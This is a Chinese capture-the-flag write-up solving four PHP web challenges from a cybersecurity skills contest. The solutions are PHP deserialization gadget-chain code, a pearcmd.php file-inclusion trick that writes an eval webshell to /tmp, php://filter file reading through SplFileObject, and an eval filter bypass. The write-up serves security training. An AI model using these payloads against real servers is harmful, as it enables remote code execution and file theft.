黄河流域公安院校网络空间安全技能挑战赛WEB部分题目WP
WEB
funnyPHP


PHP7.4.21存在源码泄露
https://blog.projectdiscovery.io/php-http-server-source-disclosure/
读到puzzle.php的反序列化源码
<?php
error_reporting(0);
class A{
public $sdpc = ["welcome" => "yeah, something hidden."];
function __call($name, $arguments)
{
$this->$name[$name]();
}
}
class B{
public $a;
function __construct()
{
$this->a = new A();
}
function __toString()
{
echo $this->a->sdpc["welcome"]; //对大家表示欢迎
}
}
class C{
public $b;
protected $c;
function __construct(){
$this->c = new B();
}
function __destruct(){
$this->b ? $this->c->sdpc('welcom') : 'welcome!'.$this->c; //变着法欢迎大家
}
}
class Evil{
function getflag() {
echo file_get_contents('/fl4g');
}
}
if(isset($_POST['sdpc'])) {
unserialize($_POST['sdpc']);
} else {
serialize(new C());
}
?>调用Evil类的getflag函数即可
<?php
error_reporting(0);
class A{
public $sdpc = ["sdpc" => ["Evil","getflag"]];
}
class C{
public $b;
protected $c;
function __construct(){
$this->c = new A();
$this->b =true;
}
}
echo urlencode(serialize(new C))
?>
flag{06a17267-34ab-4a18-b1fb-88cf30daad06}
ezinclude
<?php
error_reporting(0);
highlight_file(__FILE__);
if(!preg_match("/data|base64|filter|rot13|input/i",$_GET['sdpc']) && isset($_GET['sdpc'])){
include($_GET['sdpc']);
}else{
die("sry");
} sry临时文件包含,日志文件,先写入临时文件
?+config-create+/&sdpc=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>+/tmp/test.php再包含利用
?sdpc=file:///tmp/test.php

flag{44519a67ffc654e40febc09e20e8e745}
ezphp
<?php
error_reporting(0);
highlight_file(__FILE__);
$g = $_GET['g'];
$t = $_GET['t'];
echo new $g($t);文件包含读
?g=SplFileObject&t=php://filter/read=convert.base64-encode/resource=flag.php
<?php
$flag = "flag{d732eea0-63dc-4909-a9b0-a639d8e18aa6}";
?>babyphp
<?php
highlight_file(__FILE__);
error_reporting(0);
$num = $_GET['num'];
if (preg_match("/\'|\"|\`| |<|>|?|\^|%|\$/", $num)) {
die("nononno");
}
if (eval("return ${num} != 2;") && $num == 0 && is_numeric($num) != true) {
system('cat flag.php');
} else {
echo '2';
}0x0即可满足

flag{4ba10880-06a5-4df1-a843-df23b6b13275}

